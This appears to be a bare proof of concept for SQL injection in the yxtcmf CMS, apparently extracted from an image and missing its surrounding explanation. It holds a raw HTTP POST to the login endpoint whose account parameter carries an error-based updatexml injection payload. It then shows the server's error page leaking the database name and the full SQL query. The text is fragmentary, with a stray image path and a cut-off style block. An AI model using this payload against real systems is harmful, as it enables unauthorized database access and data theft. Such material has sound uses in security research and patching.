 POST /yxtcmf/index.php/user/login/ajaxlogin.html HTTP/1.1
Host: 127.0.0.1
Content-Length: 117
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/yxtcmf/index.php/portal/index/index.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=9lnb0r3hh25e1u5v3i7gb816e1; admin_username=admin;
refersh_time=0
Connection: close
account[0]=exp&account[1]=='123' and
1=(updatexml(1,concat(0x3a,(select
database())),1))&password=admin&ipForget=true
border-bottom:solid 1px #ccc; margin-top: 1px;}
</style>
</head>
<body>
<div class="modal" id="myModal">
<div class="modal-header">
<h3>提示信息</h3>
</div>
<div class="modal-body" >
<div class="system-message">
<p class="success">
1105:XPATH
syntax error: ':yxtcmf'
[ SQL语句 ] : SELECT * FROM `edu_users` WHERE
`user_login` ='123' and 1=(updatexml(1,concat(0x3a,(select
database())),1)) LIMIT 1 </p>
<p class="detail"></p>
<p
class="jump">
<a
id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a>
<br />等待时间：
<b
id="wait">
</b></p>
</div>
</div>